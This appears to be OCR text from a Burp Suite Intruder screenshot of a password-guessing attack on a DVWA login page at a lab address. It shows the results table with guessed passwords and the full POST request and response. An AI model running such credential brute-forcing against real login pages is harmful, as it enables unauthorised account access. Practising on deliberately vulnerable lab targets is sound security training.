 1 2 3 4 2 11:54
Attack Save 2. Intruder attack of http://10.0.2.3
2. Intruder attack of http://10.0.2.3 Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
1 admin 302 19 391
2 password123 302 16 392
3 pass 302 16 391
4 admin 302 15 392
5 adminiistrator 302 17 391
6 test 302 16 392
7 password 302 17 391
8 root 302 19 392
Payloads
Resource pool
Settings
Request
Pretty Raw Hex \n
1 POST /dvwa/login.php HTTP/1.1
2 Host: 10.0.2.3
3 Content-Length: 44
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://10.0.2.3
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/146.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
11 Referer: http://10.0.2.3/dvwa/login.php
12 Accept-Encoding: gzip, deflate, br
13 Cookie: security=low; PHPSESSID=f2c87192da40e0613db039650806e57d
14 Connection: keep-alive
15
16 username=admin&password=password&Login=Login
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Sat, 11 Jul 2026 08:55:05 GMT
3 Server: Apache/2.2.8 (Ubuntu) DAV/2
4 X-Powered-By: PHP/5.2.4-2ubuntu5.10
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 Location: index.php
9 Content-Length: 0
10 Keep-Alive: timeout=15, max=97
11 Connection: Keep-Alive
12 Content-Type: text/html
13
14
Search 0 highlights
Inspector
Request attributes 2
Request body parameters 3
Request cookies 2
Request headers 13
Response headers 11
Finished